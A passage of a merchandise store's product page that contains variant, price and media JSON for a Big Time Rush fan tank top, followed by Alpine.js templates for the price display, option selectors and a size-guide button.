{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":233,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Single Taken Waiting For Big Time Rush To Come Back Tank Top RB2711"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u0026rsquo;s not your factor, order a measurement up\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-04-19T00:46:29.000000Z","updated_at":"2024-04-19T01:00:14.000000Z","deleted_at":null,"meta":{"combination_id":19},"source":null,"id_source":null,"media":[{"id":505,"model_type":"product","model_id":233,"uuid":"087f8cbe-10f3-4031-8ab2-c12a7ba1a440","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29096,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10156},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T00:46:30.000000Z","updated_at":"2024-04-19T00:53:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bigtimerushmerchandise.com\/media\/505\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3.jpg","preview_url":""},{"id":509,"model_type":"product","model_id":233,"uuid":"cad87862-d43f-4a4f-9c9d-74735834aa17","collection_name":"images","name":"raf750x1000075tfafafaca443f4786-3","file_name":"raf750x1000075tfafafaca443f4786-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33246,"manipulations":[],"custom_properties":{"image_id_woo":10157},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-04-19T00:46:31.000000Z","updated_at":"2024-04-19T00:53:23.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bigtimerushmerchandise.com\/media\/509\/raf750x1000075tfafafaca443f4786-3.jpg","preview_url":""}],"prices":[{"id":232,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":232,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T00:16:22.000000Z","updated_at":"2024-04-19T00:16:22.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T00:16:22.000000Z","updated_at":"2024-04-19T00:16:22.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-19T00:46:31.000000Z","updated_at":"2024-04-19T00:46:31.000000Z","laravel_through_key":233,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T00:16:22.000000Z","updated_at":"2024-04-19T00:16:22.000000Z"},"priceable":{"id":232,"product_id":233,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BIGTISDK-96749","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T00:46:31.000000Z","updated_at":"2024-04-19T00:46:31.000000Z","deleted_at":null}}],"thumbnail":{"id":505,"model_type":"product","model_id":233,"uuid":"087f8cbe-10f3-4031-8ab2-c12a7ba1a440","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29096,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10156},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T00:46:30.000000Z","updated_at":"2024-04-19T00:53:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bigtimerushmerchandise.com\/media\/505\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3.jpg","preview_url":""},"collections":[{"id":77,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Big Time Rush Tank Tops"},"description":{"en":"Get ready to turn heads with our Big Time Rush Tank Tops! Designed exclusively for true fans like you, these tank tops are a must-have addition to your wardrobe. Made from high-quality materials, they offer both comfort and style in one package. Whether you\u0027re hitting the gym or just hanging out with friends, these tank tops will make a bold statement that screams \u0022Big Time Rush fan\u0022! Hurry up and grab yours now at the Big Time Rush Store \u2013 because being part of the BTR fandom has never looked this good! Are you ready to take a nostalgic trip back to the days of boy bands and epic dance routines? If so, get ready to turn up the volume on your favorite Big Time Rush hits because we\u0027re about to dive into the world of Big Time Rush tank tops! These stylish and trendy tops are not only perfect for expressing your love for this iconic group but also keeping cool during those hot summer months. Whether you were a die-hard Rusher or just appreciate their catchy tunes, these tank tops will make you feel like a star as you rock out with Kendall, James, Carlos, and Logan. So let\u0027s put our hands up in the air and get ready for some serious BTR fashion inspiration \u2013 it\u0027s time to bring back that Big Time Rush fever!"}},"sort":"custom","created_at":"2024-04-19T00:44:03.000000Z","updated_at":"2024-04-19T00:44:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":233,"collection_id":77,"position":1,"created_at":"2024-04-19T00:46:29.000000Z","updated_at":"2024-04-19T00:46:29.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Big Time Rush Cloth"},"description":{"en":"Upgrade your style game with the iconic Big Time Rush Cloth, exclusively available at the Big Time Rush Store! Embrace the confident energy of these trendy garments that scream \u0022Big Time Rush\u0022 all the way. From tees to hoodies, our collection offers a wide range of apparel that perfectly captures the essence of this legendary boy band. Join forces with your favorite heartthrobs and rock their signature fashion statement effortlessly. Don\u0027t just follow trends; set them with Big Time Rush Cloth from our store \u2013 where fandom meets fashion in its most spectacular form! Are you ready to rock the world with some Big Time Rush style? Get ready to turn up the volume on your fashion game, because we\u0027re about to dive into the fabulous world of Big Time Rush cloth! From their electrifying stage outfits to their cool and casual streetwear, this blog post will unveil all the secrets behind their iconic looks. Whether you\u0027re a die-hard Rusher or simply looking for some inspiration, get ready to unleash your inner superstar as we explore the incredible fashion journey of Big Time Rush. So grab your headphones and let\u0027s hit play on this fashionable adventure!"}},"sort":"custom","created_at":"2024-04-19T00:44:02.000000Z","updated_at":"2024-04-19T00:44:02.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"big-time-rush-cloth","default":true,"created_at":"2024-04-19T00:44:02.000000Z","updated_at":"2024-04-19T00:44:02.000000Z"}},{"id":77,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Big Time Rush Tank Tops"},"description":{"en":"Get ready to turn heads with our Big Time Rush Tank Tops! Designed exclusively for true fans like you, these tank tops are a must-have addition to your wardrobe. Made from high-quality materials, they offer both comfort and style in one package. Whether you\u0027re hitting the gym or just hanging out with friends, these tank tops will make a bold statement that screams \u0022Big Time Rush fan\u0022! Hurry up and grab yours now at the Big Time Rush Store \u2013 because being part of the BTR fandom has never looked this good! Are you ready to take a nostalgic trip back to the days of boy bands and epic dance routines? If so, get ready to turn up the volume on your favorite Big Time Rush hits because we\u0027re about to dive into the world of Big Time Rush tank tops! These stylish and trendy tops are not only perfect for expressing your love for this iconic group but also keeping cool during those hot summer months. Whether you were a die-hard Rusher or just appreciate their catchy tunes, these tank tops will make you feel like a star as you rock out with Kendall, James, Carlos, and Logan. So let\u0027s put our hands up in the air and get ready for some serious BTR fashion inspiration \u2013 it\u0027s time to bring back that Big Time Rush fever!"}},"sort":"custom","created_at":"2024-04-19T00:44:03.000000Z","updated_at":"2024-04-19T00:44:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":77,"slug":"big-time-rush-tank-tops","default":true,"created_at":"2024-04-19T00:44:03.000000Z","updated_at":"2024-04-19T00:44:03.000000Z"}}],"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":77,"slug":"big-time-rush-tank-tops","default":true,"created_at":"2024-04-19T00:44:03.000000Z","updated_at":"2024-04-19T00:44:03.000000Z"}}],"default_url":{"id":337,"language_id":1,"element_type":"product","element_id":233,"slug":"single-taken-waiting-for-big-time-rush-to-come-back-tank-top-rb2711","default":true,"created_at":"2024-04-19T00:46:29.000000Z","updated_at":"2024-04-19T00:46:29.000000Z"},"variants":[{"id":232,"product_id":233,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BIGTISDK-96749","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T00:46:31.000000Z","updated_at":"2024-04-19T00:46:31.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
